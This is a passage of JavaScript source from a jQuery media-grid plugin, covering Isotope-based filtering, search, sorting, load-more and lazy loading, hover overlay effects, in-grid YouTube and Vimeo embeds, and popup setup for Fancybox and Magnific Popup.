                var checkForBrokenImages = function(image){
                    var $image          = $(image.img);
                    var thumbnailDiv    = $image.parents('div[data-thumbnail], div[data-popup]');

                    if( image.isLoaded == false ){
                        $image.hide();
                        thumbnailDiv.addClass('broken-image-here');
                    }
                }

                var instance    = this;

                
                addPopupTrigger(container);                /* Add popup trigger */
                addWrapperForMargins(container);            /* Set the vertical and horizontal space between boxes */
                getAndSetColumnWidth(container);            /* Set the column width */
                setStaticDimensionsOfThumbnails(container); /* Set the static ratio to the thumbnailDiv */
                convertDivsIntoImages(container, false);    /* Only the ones that have NO width and height */

                container.find('img:not([data-dont-wait-for-me])').imagesLoadedMB()
                    .always(function(){
                        if( container.data('settings').waitForAllThumbsNoMatterWhat == false ){
                            convertDivsIntoImages(container, true);                 /* the ones left that have width and height */                  
                        }else{
                            setTimeout(function(){
                                noEmptySpaceOnThumbnails(container);
                            }, 0);
                        }

                        container.find(itemSelector).addClass('media-box-loaded');  /* Add the class to show the box */
                        $(container.data('settings').search).trigger('keyup');      /* Show or hide according to the searching criteria */
                        isotopeDefaultLogic.call(instance);                         /* Now you can call the default logic of the insert method from Isotope */
                        setDimensionsToImageContainer(container);                   /* Set the same dimensions of the thumbnail to the container (for caption purposes) */
                        setupOverlayForHoverEffect(container);                      /* Get ready for the overlay effect */

                        /* Callback for inserting items */
                        if (typeof callback === 'function'){
                            callback();

                            setTimeout(function(){
                                container.data('settings').onLayoutFinish();
                            }, 501);
                        }

                        /* In case the progress event don't get to check for broken images (this happens sometimes when you refresh the page) */
                        for(index in instance.images){
                            var image = instance.images[index];
                            checkForBrokenImages(image);
                        }
                    })
                    .progress(function( instance, image ) {
                        /* For broken images */
                        checkForBrokenImages(image);        
                    });
                
                /* ======== End Hack ======== */
            }                  
        });

    /* ====================================================================== *
            [4] FILTERING ISOTOPE
     * ====================================================================== */

        function updateFilterClasses(){
            var boxes         = $container.find(itemSelector+', .'+itemHiddenClass);   
            
            var filter = getCurrentFilter();
            boxes.filter( filter ).removeClass('hidden-media-boxes-by-filter').addClass('visible-media-boxes-by-filter');
            boxes.not( filter ).addClass('hidden-media-boxes-by-filter').removeClass('visible-media-boxes-by-filter');
        }

        function filterTheBoxes(filterValue, filterGroup){

            /* Add a class until it resizes the grid */
            $container.addClass('filtering-isotope');

            // Combined the filters and filter isotope
            goAndFilterIsotope(filterValue, filterGroup);

            // update some CSS classes 
            updateFilterClasses();

            // Fix some details, like the loading button, the minBoxesPerFilter
            seeItFiltered();
        }

        function seeItFiltered(){
            // fix load more button
            if( getLoadingBoxesInCurrentFilter().length > 0 ){
                loading();
            }else{
                fixLoadMoreButton();
            }

            // load more boxes if neccessary 
            checkMinBoxesPerFilter();
        }

        function goAndFilterIsotope(filterValue, filterGroup){
            // set filter for group
            filters[ filterGroup ] = filterValue;
            
            // set filters for Isotope
            $container.isotopeMB({ filter: combineFilters(filters) });
        }

        function combineFilters( filters ) {

            var output = [];

            for ( var prop in filters ) {
                var selector        = filters[prop];
                var selector_clean  = selector.split(" ").join(""); // Remove empty spaces, so if we have this: .red, .blue it should be: .red,.blue
                var selector_split  = selector_clean.split(",")     

                /* ###### AND ###### */
                if(settings.multipleFilterLogic == 'AND'){
                    
                    if(selector_clean != '*'){
                        if(output.length == 0){
                            output = selector_split;                        
                        }else{
                            output = allPossibleCases([ output, selector_split ]);                        
                        }
                    }

                }

                /* ###### OR ###### */
                else if(settings.multipleFilterLogic == 'OR'){
                    if(selector_clean != '*' && selector_clean != '.search-match'){
                        if('search' in filters){ // if the search filter is enable, then combine it with the current selector
                            var mixed = allPossibleCases([ ['.search-match'], selector_split ]);
                            output.push( mixed.join(',') );
                        }else{
                            output.push( selector_split.join(',') );             
                        }
                    }
                }

            }

            var combined = output.length > 0 ? output.join(',') : '*'; // if output is empty, is probably because all filters were '*'

            /* [start] when using OR if all filters where set to ALL and you type something in the search field, it was NOT filtering anything */
            if(combined == '*' && settings.multipleFilterLogic == 'OR'){ // if the logic is OR and all filters were '*'
                if('search' in filters){ // if the search filter is enable, then only filter by the "search-filter"
                    combined = '.search-match';
                }
            }
            /* [end] when using OR if all filters where set to ALL and you type something in the search field, it was NOT filtering anything */

            return combined;
        }

        function allPossibleCases(arr) {
            if (arr.length == 1) {
                return arr[0];
            } else {
                var result = [];
                var allCasesOfRest = allPossibleCases(arr.slice(1));  // recur with the rest of array
                for (var i = 0; i < allCasesOfRest.length; i++) {
                    for (var j = 0; j < arr[0].length; j++) {
                        result.push(arr[0][j] + allCasesOfRest[i]);
                    }
                }
                return result;
            }
        }

    /* ====================================================================== *
            [5] LOAD MORE BOXES
     * ====================================================================== */

        function checkMinBoxesPerFilter(){

            var filter  = getCurrentFilter();
            var in_all  = false;
            if( filter == '*' || (filter == '.search-match' && $(settings.search).val() == '') ){
                in_all = true;
            }
            
            if(in_all == false){//only execute the minBoxesPerFilter when is not showing all the boxes

                var boxesInCurrentCategory  = getBoxesInCurrentFilter().length;

                /* Also check if there's boxes waiting to get load from that category, because maybe there isn't and there's no case to try to load them */
                if( boxesInCurrentCategory < settings.minBoxesPerFilter && hiddenBoxesWaitingToLoad().length > 0 ){
                    /* Load the boxes that are missing */
                    loadMore( settings.minBoxesPerFilter - boxesInCurrentCategory );

                    return true;
                }

            }

            return false;
        }

        function getBoxesInCurrentFilter(){
            var boxes = $container.find(itemSelector);   
            var filter = getCurrentFilter();
            if( filter != '*' ){
                boxes = boxes.filter( filter );
            }

            return boxes;
        }

        function getLoadingBoxesInCurrentFilter(){
            var boxes = getBoxesInCurrentFilter().not('.media-box-loaded');   

            return boxes;
        }

        function getCurrentFilter(){
            var filter = $container.data('isotopeMB').options.filter;
            if( filter == '' || filter == undefined ){
                filter = '*';
            }

            return filter;
        }

        function hiddenBoxesWaitingToLoad(ignoreFilter){ /* Number of hidden boxes waiting to get load, depending on the filter */
            var boxes = $container.find('.'+itemHiddenClass);   

            var filter = getCurrentFilter();
            if( filter != '*' && ignoreFilter == undefined){
                boxes = boxes.filter( filter );
            }

            return boxes;
        }

        function loading(){
            loadMoreButton.html(settings.LoadingWord);
            loadMoreButton.removeClass('media-boxes-load-more');
            loadMoreButton.addClass('media-boxes-loading');
        }

        function startLoading(){
            loadingsCounter++;
            loading();
        }

        function finishLoading(){
            loadingsCounter--;
            if(loadingsCounter == 0){
                fixLoadMoreButton();
            }
        }

        function fixLoadMoreButton(){
            loadMoreButton.removeClass('media-boxes-load-more');
            loadMoreButton.removeClass('media-boxes-loading');
            loadMoreButton.removeClass('media-boxes-no-more-entries');

            if( hiddenBoxesWaitingToLoad().length > 0 ){
                loadMoreButton.html(settings.loadMoreWord);
                loadMoreButton.addClass('media-boxes-load-more'); 
            }else{
                loadMoreButton.html(settings.noMoreEntriesWord); 
                loadMoreButton.addClass('media-boxes-no-more-entries');
            }
        }

        function loadMore( boxesToLoad, ignoreFilter){
            if( loadMoreButton.hasClass('media-boxes-no-more-entries') == true ){ /* Only if it is the "load more" button or the "loading...", no the "no more entries" button */
                return;
            }

            /* Loading... */
            startLoading();

            /* The new boxes */
            var newBoxes = [];

            /* Boxes that will be loaded as part of isotope */
            hiddenBoxesWaitingToLoad(ignoreFilter).each(function(index){
                var $this = $(this);
                if( (index+1) <=  boxesToLoad){ 
                    $this.removeClass(itemHiddenClass).addClass(itemClass);
                    $this.hide();
                    newBoxes.push(this);
                }
            }); 
            
            $container.isotopeMB( 'insert', $(newBoxes), function(){
                /* Fix Load More Button */   
                finishLoading();

                /* Force a relayout of Isotope */
                $container.isotopeMB('layout');
            });
        }
        loadMore( settings.boxesToLoadStart, true );
        checkMinBoxesPerFilter();
        
        /* Load more boxes when you click the button */
        loadMoreButton.on('click', function(){
            loadMore( settings.boxesToLoad );
        });

        function loadMoreIfButtonIsVisible(){
            if(loadMoreButton.filter(':visible')[0] !== undefined && loadMoreButton.filter(':visible').visible( true )){
                if( $container.hasClass('lazy-load-ready') ){
                    if( $container.hasClass('filtering-isotope') == false){
                        $container.removeClass('lazy-load-ready');
                        loadMore( settings.boxesToLoad );
                    }
                }
            }
        }

        if( settings.lazyLoad ){
            $(window).scroll(function(){
                loadMoreIfButtonIsVisible();
            });
        }

    /* ====================================================================== *
            [6] FILTER
     * ====================================================================== */   

        /* DEFAULT FILTERS SELECTED (SAVE ORIGINAL SELECTED FILTER) */

        filtersContainers.each(function(){
            var $this = $(this);

            if($this.is(':checkbox')){
                $this.attr('default-value', $this.is(':checked') ? $this.attr('data-filter') : '*' ); // set default value 
            }else{
                $this.attr('default-value', $this.find('*[data-filter]').filter('.selected').attr('data-filter')); // set default value 
            }
        });

        /* INIT DEFAULT FILTERING */

        setTimeout(function(){

            // filtersContainers.each(function(){
            //     /* current items */
            //     var current_filterContainer = $(this);
            //     var filterValue             = '';

            //     /* if its a checkbox */
            //     if(current_filterContainer.is(':checkbox')){
            //         filterValue         = current_filterContainer.is(':checked') ? current_filterContainer.attr('data-filter') : '*';
            //     }else{
            //         var current_filter  = current_filterContainer.find('*[data-filter]').filter('.selected');
            //         filterValue         = current_filter[0] !== undefined ? current_filter.attr('data-filter') : '*';
            //     }

            //     /* initialize the filtering */
            //     init_filtering(filterValue, current_filterContainer, 'default');
            // });

        }, 1); // this to fixes the following: when a selected filter is other than all when the page loads, the thumbnail-overlay of the first item in the grid was not working correctly, because some hidden boxes were on top of it, as if they were not fully hidden
        
        /* EVENT IF THE FILTER IS A SELECT */

        filtersContainers.on('change', function(){
            if($(this).is('select')){ // check if its a select element 
                /* current items */
                var current_filterContainer = $(this);
                
                /* initialize the filtering */
                init_filtering(current_filterContainer.val(), current_filterContainer);
            }
        });

        /* EVENT FOR WHEN CLICKING A FILTER NAVIGATION BAR OR A DROPDOWN MENU */

        filtersContainers.on('click', '*[data-filter]', function(e){
            if(!$(this).is('option') && !$(this).is(':checkbox')){ // check if its not an option from a select element or if its not a checkbox
                /* current items */
                var current_filter          = $(this);
                var current_filterContainer = $(this).parents(settings.filterContainer);

                /* Remove selected class from others and add selected to current */
                current_filterContainer.find('*[data-filter]').removeClass('selected');
                current_filter.addClass('selected');
                
                /* initialize the filtering */
                init_filtering(current_filter.attr('data-filter'), current_filterContainer);

                e.preventDefault();
            }
        });

        /* EVENT FOR WHEN CLICKING A CHECKBOX */

        $('body').on('change', settings.filterContainer, function(){
            if($(this).is(':checkbox')){
                /* current items */
                var current_filterContainer = $(this);
                
                /* initialize the filtering */
                init_filtering(current_filterContainer.is(':checked') ? current_filterContainer.attr('data-filter') : '*', current_filterContainer);
            }
        });

        /* FILTERING */

        function init_filtering(filterValue, current_filterContainer){
            show_hide_filters();

            /* Filter isotope */
            var filterGroup     = current_filterContainer.data("id") != undefined ? current_filterContainer.data("id") : "filter"; // take the id of the filter container if exists, if not just a string
            var is_default      = current_filterContainer.attr('default-value') == filterValue;

            /* Hash on filter change (this is not executed when the plugin first load with a default filter) */
            set_hash_on_filter_change(filterValue, filterGroup, is_default);

            /* Filter the boxes */
            filterTheBoxes( filterValue , filterGroup);
        }

        /* SHOW-HIDE FILTERS (WHEN THE VISIBILITY OF A FILTER DEPENDS ON ANOTHER) */

        function show_hide_filters(){
            filtersContainers.find('[data-filter]').addBack('[data-filter]').each(function(){
                var $this       = $(this);

                if($this.attr('data-visible-only-if') != undefined){
                    var $visible    = $($this.attr('data-visible-only-if'));

                    // If its a checkbox
                    if($visible.is(':checkbox')){
                        if($visible.is(':checked')){ // show item
                            $this.removeClass('visibility_hidden');
                            $this.parents('.media-boxes-checkboxes-label').show();
                        }else{ // hide item
                            $this.addClass('visibility_hidden');
                            $this.parents('.media-boxes-checkboxes-label').hide();

                            if($this.is(':checked')){ // if when hidding, the checkbox was "checked" then go back to "all"
                                setTimeout(function(){
                                    $this.prop('checked', false).trigger('change'); // uncheck if its checked
                                }, 1);
                            }
                        }
                    }

                    // If its a dropdown or inline 
                    if(!$visible.is(':checkbox') && !$visible.is('select')){
                        if($visible.hasClass('selected')){ // show item
                            $this.show().removeClass('visibility_hidden');
                        }else{ // hide item
                            $this.hide().addClass('visibility_hidden');

                            if($this.hasClass('selected')){ // if when hidding, the item was "selected" then go back to all
                                $this.parents(settings.filterContainer).find('[data-filter="*"]').trigger('click');
                            }
                        }
                    }

                }
            });

            show_hide_filter_container();
        }

        function show_hide_filter_container(){
            $('.media-boxes-drop-down, .media-boxes-filter, .media-boxes-checkboxes').each(function(){
                var $this = $(this);
                var items = $this.find('[data-filter]').not('.visibility_hidden');

                if($this.find('[data-filter]')[0] == undefined) return; // only do this if there are filters

                if(!$this.hasClass('media-boxes-checkboxes')){
                    items = items.not('[data-filter="*"]');
                }

                if(items.length <= 0){
                    $this.hide();
                }else{
                    $this.show();
                }
            })
        }

    /* ====================================================================== *
            [7] SEARCH
     * ====================================================================== */     

        function search(value){
            if(value == undefined) return;

            var allBoxes = $container.find('.'+itemClass+', .'+itemHiddenClass);
            if(value == ''){
                /* If there's nothing in the input text field then show all the boxes */
                allBoxes.addClass('search-match');
            }else{
                allBoxes.removeClass('search-match');

                $container.find(settings.searchTarget).each(function(){
                    var $this = $(this);
                    var box   = $this.parents('.'+itemClass+', .'+itemHiddenClass);
                    if( $this.text().toLowerCase().indexOf(value.toLowerCase()) !== -1 ){
                        box.addClass('search-match');
                    }
                });
            }

            var is_default      = $(settings.search).attr('default-value') == value;

            setTimeout( function() {
                // Hash on filter change
                set_hash_on_filter_change(value, 'search', is_default);

                // Filter the boxes
                filterTheBoxes('.search-match', 'search');
            }, 100 );
        }

        $(settings.search).on('keyup', function(){
            search( $(this).val() );
        });

        /* set default value */
        $(settings.search).attr('default-value', $(settings.search).attr('value') === undefined ? "" : $(settings.search).attr('value'));

        /* default search  selected */
        search( $(settings.search).val() );

        $('body').on('click', '.media-boxes-clear', function(){
            $(this).parents('.media-boxes-search').find('input').val('').trigger('keyup').focus();
        });

    /* ====================================================================== *
            [8] SORTING
     * ====================================================================== */     

        function getSortDirection($this){
            var direction = $this.data('sort-ascending');
            if(direction == undefined){
                direction = true;
            }

            if($this.data('sort-toggle') && $this.data('sort-toggle') == true){
                $this.data('sort-ascending', !direction);
            }

            /* if there's a sort order button then use the value from there */
            var sort_order = $this.parents('.media-boxes-sort').find('.media-boxes-sort-order').find('.selected');
            if(sort_order[0] !== undefined){
                direction = sort_order.data('sort-ascending');
            }

            /* if the sort option is "original-order" then always true (ascending) */
            if($this.attr('data-sort-by') == 'original-order'){
                direction = true;
            }

            return direction;
        }

        /* Clicking on the different sort options */

        $(settings.sortContainer).find('*[data-sort-by]').on('click', function(e){
            var $this = $(this);

            /* Remove selected class from others */
            $this.parents(settings.sortContainer).find('*[data-sort-by]').removeClass('selected');
            
            /* Add class of selected */
            $this.addClass('selected');

            /* Sort isotope */
            var sortValue = $this.attr('data-sort-by');
            $container.isotopeMB({ sortBy: sortValue, sortAscending: getSortDirection($this) });

            e.preventDefault();
        });

        /* Clicking on the sort order button */

        $(settings.sortContainer).parents('.media-boxes-sort').find('.media-boxes-sort-order').on('click', function(e){
            var $this = $(this);
            
            /* change sort order */
            $this.find('.selected').removeClass('selected').siblings('span').addClass('selected');

            /* selected sort-by option */
            var sort_by = $this.parents('.media-boxes-sort').find('.selected[data-sort-by]');

            /* apply new sort order to isotope */
            $container.isotopeMB({ sortAscending: getSortDirection(sort_by) });
        });

    /* ====================================================================== *
            [9] THUMBNAIL OVERLAY EFFECT
     * ====================================================================== */    

        /* ****** Set the overlay depending on the overlay effect before the hover event is trigger ****** */
        function setupOverlayForHoverEffect(container){
            if( container.data('settings').thumbnailOverlay == false ) return;

            var boxes = container.find(itemSelector+':not([data-set-overlay-for-hover-effect])').attr('data-set-overlay-for-hover-effect', 'yes');

            /* Add extra divs for vertical alignment */
            boxes.find('.thumbnail-overlay').wrapInner( "<div class='aligment'><div class='aligment'></div></div>" );

            boxes.each(function(){

                var box         = $(this);
                var boxImage    = box.find(boxImageSelector);
                var effect      = container.data('settings').overlayEffect;
                if(boxImage.data('overlay-effect') != undefined){
                    effect = boxImage.data('overlay-effect');

                    if(effect.indexOf('100') >= 0 && effect.indexOf('100%') == -1){
                        effect = effect.split('100').join('100%');
                    }
                }

                /* Add wrapper for some effects */
                if( effect == 'push-up' || effect == 'push-down' || effect == 'push-up-100%' || effect == 'push-down-100%'  ){
                    
                        var thumbnailDiv        = boxImage.find('.media-box-thumbnail-container');
                        var thumbnailOverlay    = boxImage.find('.thumbnail-overlay').css('position', 'relative');
                        if( effect == 'push-up-100%' || effect == 'push-down-100%' ){/* set the height of the overlay to the same of the thumbnail */
                            thumbnailOverlay.outerHeight( thumbnailDiv.outerHeight(false) );
                        }
                        var heightOverlay       = thumbnailOverlay.outerHeight(false);

                        var wrapper             = $('<div class="wrapper-for-some-effects"></div');

                        if( effect == 'push-up' || effect == 'push-up-100%' ){
                            thumbnailOverlay.appendTo(boxImage);    
                        }else if( effect == 'push-down' || effect == 'push-down-100%'  ){
                            thumbnailOverlay.prependTo(boxImage);    
                            wrapper.css('margin-top', -heightOverlay);
                        }
                
                        boxImage.wrapInner( wrapper );

                }
                /* Set some CSS style for this effects */
                else if( effect == 'reveal-top' || effect == 'reveal-top-100%' ){
                    
                    box.addClass('position-reveal-effect');
                    
                    var overlay = box.find('.thumbnail-overlay').css('top', 0);
                    if( effect == 'reveal-top-100%' ){
                        overlay.css('height', '100%');
                    }

                }else if( effect == 'reveal-bottom' || effect == 'reveal-bottom-100%' ){
                    
                    box.addClass('position-reveal-effect').addClass('position-bottom-reveal-effect');
                    
                    var overlay = box.find('.thumbnail-overlay').css('bottom', 0);
                    if( effect == 'reveal-bottom-100%' ){
                        overlay.css('height', '100%');
                    }

                }else if( effect.substr(0, 9) == 'direction'){ // 'direction-aware', 'direction-aware-fade', 'direction-right', 'direction-left', 'direction-top', 'direction-bottom'

                    /* Set the height to 100% if not it would be just the default height of the overlay */
                    box.find('.thumbnail-overlay').css('height', '100%');

                }else if( effect == 'fade' ){
                    
                    var thumbOverlay = box.find('.thumbnail-overlay').hide();
                    thumbOverlay.css({
                                        'height' : '100%',
                                        'top'    : '0',
                                        'left'   : '0',
                                    });
                    //thumbOverlay.find("[class^='fa-'],div[class*=' fa-']").css({ scale : 1.4 });

                }

                /* Init effect on overlay-thumbnail hover */
                container.data('settings').animation_on_thumbnail_overlay_hover.forEach(function(row){
                    var item    = box.find('.thumbnail-overlay').find(row.item);
                    
                    if(row.animation == 'zoom-out'){
                        item.css({ scale: 1.4 }); 
                    }else if(row.animation == 'zoom-in'){
                        item.css({ scale : 0.6 });
                    }else if(row.animation == 'from-top'){
                        item.transition({ y : '-30px' }, 0);
                    }else if(row.animation == 'from-bottom'){
                        item.transition({ y : '30px' }, 0);
                    }else if(row.animation == 'from-left'){
                        item.transition({ x : '-30px' }, 0);
                    }else if(row.animation == 'from-right'){
                        item.transition({ x : '30px' }, 0);
                    }

                });

            });

        }

        /* ****** Hide element when done ****** */
        function hideWhenDone(element){
            if( element.attr('data-stop') != undefined ){
                element.hide();
                element.removeAttr('data-stop');
            }
        }

        /* ****** Trigger the overlay effect ****** */
        $container.on( 'mouseenter.hoverdir, mouseleave.hoverdir', boxImageSelector, function(event){
            if( settings.thumbnailOverlay == false ) return;

            var boxImage            = $(this);
            var effect              = settings.overlayEffect;
            if(boxImage.data('overlay-effect') != undefined){
                effect = boxImage.data('overlay-effect');

                if(effect.indexOf('100') >= 0 && effect.indexOf('100%') == -1){ // if its missing the % sign at the end then just add it
                    effect = effect.split('100').join('100%');
                }
            }
            
            var eventType           = event.type;
            var thumbnailDiv        = boxImage.find('.media-box-thumbnail-container');
            var thumbnailOverlay    = boxImage.find('.thumbnail-overlay') ;
            var heightOverlay       = thumbnailOverlay.outerHeight(false);
            
            /* The effects */
            if( effect == 'push-up' || effect == 'push-up-100%' ){
                var wrapper = boxImage.find('div.wrapper-for-some-effects');

                if( eventType === 'mouseenter' ) {
                    wrapper.stop().show()[animation]({ 'margin-top': -heightOverlay }, settings.overlaySpeed, settings.overlayEasing); 
                }else{
                    wrapper.stop()[animation]({ 'margin-top': 0 }, settings.overlaySpeed, settings.overlayEasing); 
                }
            }

            else if( effect == 'push-down' || effect == 'push-down-100%' ){
                var wrapper = boxImage.find('div.wrapper-for-some-effects');

                if( eventType === 'mouseenter' ) {
                    wrapper.stop().show()[animation]({ 'margin-top': 0 }, settings.overlaySpeed, settings.overlayEasing); 
                }else{
                    wrapper.stop()[animation]({ 'margin-top': -heightOverlay }, settings.overlaySpeed, settings.overlayEasing); 
                }
            }

            else if( effect == 'reveal-top' || effect == 'reveal-top-100%' ){
                if( eventType === 'mouseenter' ) {
                    thumbnailDiv.stop().show()[animation]({ 'margin-top': heightOverlay }, settings.overlaySpeed, settings.overlayEasing); 
                }else{
                    thumbnailDiv.stop()[animation]({ 'margin-top': 0 }, settings.overlaySpeed, settings.overlayEasing); 
                }   
            }

            else if( effect == 'reveal-bottom' || effect == 'reveal-bottom-100%' ){
                if( eventType === 'mouseenter' ) {
                    thumbnailDiv.stop().show()[animation]({ 'margin-top': -heightOverlay }, settings.overlaySpeed, settings.overlayEasing); 
                }else{
                    thumbnailDiv.stop()[animation]({ 'margin-top': 0 }, settings.overlaySpeed, settings.overlayEasing); 
                }   
            }

            else if( effect.substr(0, 9) == 'direction' ){ // 'direction-aware', 'direction-aware-fade', 'direction-right', 'direction-left', 'direction-top', 'direction-bottom'
                var direction   = _getDir( boxImage, { x : event.pageX, y : event.pageY } );
                
                if( effect == 'direction-top' ){
                    direction   = 0;
                }else if( effect == 'direction-bottom' ){
                    direction   = 2;
                }else if( effect == 'direction-right' ){
                    direction   = 1;
                }else if( effect == 'direction-left' ){
                    direction   = 3
                }

                var cssPos      = _getPosition( direction, boxImage );

                if( eventType == 'mouseenter' ){
                    thumbnailOverlay.css( { 'left' : cssPos.from, 'top' : cssPos.to } );

                    thumbnailOverlay.stop().show().fadeTo(0, 1, function(){
                                                                    $(this).stop()[animation]({ 'left' : 0, 'top' : 0 }, settings.overlaySpeed, settings.overlayEasing); 
                                                                });
                }else{
                    if( effect == 'direction-aware-fade' ){
                        thumbnailOverlay.fadeOut(700);
                    }else{
                        thumbnailOverlay.stop()[animation]({ 'left' : cssPos.from, 'top' : cssPos.to }, settings.overlaySpeed, settings.overlayEasing ); 
                    }
                }
            }

            else if( effect == 'fade' ){

                if( eventType == 'mouseenter' ){
                    thumbnailOverlay.stop().fadeOut(0);
                    thumbnailOverlay.fadeIn( settings.overlaySpeed );
                }else{
                    thumbnailOverlay.stop().fadeIn(0);
                    thumbnailOverlay.fadeOut( settings.overlaySpeed );
                }

            }

            /* Init effect on overlay-thumbnail hover */
            settings.animation_on_thumbnail_overlay_hover.forEach(function(row){
                var item    = thumbnailOverlay.find(row.item);

                if( eventType == 'mouseenter' ){

                    if(row.animation == 'zoom-out'){
                        item.css({ scale : 1.4 });
                        item[animation]({ scale: 1 }, 200);
                    }else if(row.animation == 'zoom-in'){
                        item.css({ scale: 0.6 }); 
                        item[animation]({ scale: 1 }, 200); 
                    }else if(row.animation == 'from-top'){
                        item.transition({ y : '-30px' }, 0); 
                        item.transition({ y : '0px' }, 200); 
                    }else if(row.animation == 'from-bottom'){
                        item.transition({ y : '30px' }, 0); 
                        item.transition({ y : '0px' }, 200); 
                    }else if(row.animation == 'from-left'){
                        item.transition({ x : '-30px' }, 0); 
                        item.transition({ x : '0px' }, 200); 
                    }else if(row.animation == 'from-right'){
                        item.transition({ x : '30px' }, 0); 
                        item.transition({ x : '0px' }, 200); 
                    }

                }else{

                    if(row.animation == 'zoom-out'){
                        item.css({ scale: 1 }); 
                        item[animation]({ scale: 1.4 }, 200); 
                    }else if(row.animation == 'zoom-in'){
                        item.css({ scale : 1 });
                        item[animation]({ scale: 0.6 }, 200);
                    }else if(row.animation == 'from-top'){
                        item.transition({ y : '0px' }, 0); 
                        item.transition({ y: '-30px' }, 200); 
                    }else if(row.animation == 'from-bottom'){
                        item.transition({ y : '0px' }, 0); 
                        item.transition({ y: '30px' }, 200); 
                    }else if(row.animation == 'from-left'){
                        item.transition({ x : '0px' }, 0); 
                        item.transition({ x : '-30px' }, 200); 
                    }else if(row.animation == 'from-right'){
                        item.transition({ x : '0px' }, 0); 
                        item.transition({ x : '30px' }, 200); 
                    }

                }

            });

        });   

        /* ****** Methods for the direction-aware hover effect ****** */
        var _getDir = function( $el, coordinates ) {
            /** the width and height of the current div **/
            var w = $el.width(),
                h = $el.height(),

                /** calculate the x and y to get an angle to the center of the div from that x and y. **/
                /** gets the x value relative to the center of the DIV and "normalize" it **/
                x = ( coordinates.x - $el.offset().left - ( w/2 )) * ( w > h ? ( h/w ) : 1 ),
                y = ( coordinates.y - $el.offset().top  - ( h/2 )) * ( h > w ? ( w/h ) : 1 ),
            
                /** the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);**/
                /** first calculate the angle of the point, 
                add 180 deg to get rid of the negative values
                divide by 90 to get the quadrant
                add 3 and do a modulo by 4  to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round( ( ( ( Math.atan2(y, x) * (180 / Math.PI) ) + 180 ) / 90 ) + 3 )  % 4;
            
            return direction;
            
        };

        var _getPosition = function( direction, $el ) {
            var fromLeft, fromTop;
            switch( direction ) {
                case 0:
                    // from top
                    if ( !settings.reverse ) { 
                            fromLeft = 0, fromTop = - $el.height() 
                    }else {  
                            fromLeft = 0, fromTop = - $el.height()  
                    }
                    break;
                case 1:
                    // from right
                    if ( !settings.reverse ) { 
                            fromLeft = $el.width()  , fromTop = 0
                    }else {  
                            fromLeft = - $el.width() , fromTop = 0 
                    }
                    break;
                case 2:
                    // from bottom
                    if ( !settings.reverse ) { 
                            fromLeft = 0 , fromTop = $el.height() 
                    }
                    else {  
                            fromLeft = 0, fromTop = - $el.height()  
                    }
                    break;
                case 3:
                    // from left
                    if ( !settings.reverse ) {
                            fromLeft = -$el.width()  , fromTop = 0
                    }
                    else {  
                            fromLeft =  $el.width(), fromTop = 0 
                    }
                    break;
            };
            return { from : fromLeft, to: fromTop };
        }; 

    /* ====================================================================== *
            [10] IFRAME ON GRID
     * ====================================================================== */

        /* Instead of openning the youtube/vimeo video in the popup open it in the grid  */
        $container.on('click', '.iframe-on-grid', function(){
            var $this   = $(this);
            var mbImage = $this.parents(itemSelector).find(boxImageSelector);
            
            show_video_on_grid(mbImage, $this.attr('data-src'));
        });

        function show_video_on_grid(mbImage, src){
            var iframeContainer  = "";

            if(mbImage.find('.iframe-on-grid-container')[0] != undefined){
                iframeContainer = mbImage.find('.iframe-on-grid-container');
            }else{

                if(src.indexOf('vimeo.com/') > -1){
                    src = src.split('vimeo.com/').pop();
                    src = 'https://player.vimeo.com/video/'+src+'?autoplay=1';
                }else if(src.indexOf('youtube.com/') > -1){
                    src = src.split('?v=').pop();
                    src = 'https://www.youtube.com/embed/'+src+'?autoplay=1';
                }

                iframeContainer = $('<div class="iframe-on-grid-container"><iframe src="'+src+'" allowfullscreen referrerpolicy="strict-origin"></iframe></div>').appendTo(mbImage);

                iframeContainer.find('iframe').load(function(){
                    $(this).fadeIn(100);
                });
            }

            iframeContainer.fadeIn(300);
        }

    /* ====================================================================== *
            [11] INIT POPUP
     * ====================================================================== */

        function addPopupTrigger(container){

            container.find(itemSelector+', .'+itemHiddenClass).find('.mb-open-popup:not(.popup-trigger-added)').each(function(){
                
                var $this            = $(this).addClass('popup-trigger-added');
                var attr_src         = $this.attr('data-src');
                var attr_type        = $this.attr('data-type'); // image, iframe, inline, and ajax
                var attr_title       = $this.attr('data-title') != undefined ? $this.attr('data-title') : "";
                var attr_alt         = $this.attr('data-alt') != undefined ? $this.attr('data-alt') : "";

                // Add data-thumb if is not specified (fancybox needs this for creating the thumbnails/small-gallery in the popup, sometimes it worked, because it was autodetecting the thumbnails if the thumbnails were inside the mb-open-popup)

                if($this.attr('data-thumb') === undefined){
                    var box             = $(this).parents(itemSelector);
                    var thumbnailDiv    = box.find('div[data-thumbnail]').eq(0); // only one thumb allowed
                    
                    $this.attr('data-thumb', thumbnailDiv.attr('data-thumbnail'));
                }

                // Instead of openning the iframe in the popup open it in the grid

                if( $this.hasClass('iframe-on-grid') && attr_type == 'iframe' ){
                    return;
                }

                // If the data-src is not specified, then ignore

                if(attr_src == undefined){
                    return;
                }

                if(attr_src == ''){
                    $this.removeClass('mb-open-popup');
                    $this.removeAttr('data-src');
                    $this.removeAttr('data-type');
                    $this.removeAttr('data-title');
                    $this.removeAttr('data-alt');
                }

                // Check if type is valid

                if(attr_type == 'iframe' || attr_type == 'inline' || attr_type == 'ajax'){
                    // all good                    
                }else{
                    $this.removeAttr('data-type'); // remove invalid type
                }

                // Fancybox Attribures

                if(settings.popup == 'fancybox'){ 

                    $this.attr('data-caption', attr_title);
                    if(attr_src.indexOf('youtube') >= 0 || attr_src.indexOf('vimeo') >= 0){
                        $this.removeAttr('data-type');
                    }

                }

                // Magnific Popup Attributes

                if(settings.popup == 'magnificpopup'){ 

                    var type = 'mfp-image';
                    if(attr_type == 'iframe'){
                        type = 'mfp-iframe';
                    }else if(attr_type == 'inline'){
                        type = 'mfp-inline';
                    }else if(attr_type == 'ajax'){
                        type = 'mfp-ajax';
                    }

                    $this.attr('data-mfp-src', attr_src);
                    $this.addClass(type);
                    $this.attr('mfp-title', attr_title);
                    $this.attr('mfp-alt', attr_alt);

                }
                
            });

        }

        if(settings.popup == 'fancybox' || settings.popup == 'magnificpopup'){
            var selector = '.mb-open-popup[data-src]';
            if(settings.considerFilteringInPopup){
                selector = itemSelector+':not(.hidden-media-boxes-by-filter) .mb-open-popup[data-src], .'+itemHiddenClass+':not(.hidden-media-boxes-by-filter) .mb-open-popup[data-src]';
            }
            if(settings.showOnlyVisibleBoxesInPopup){
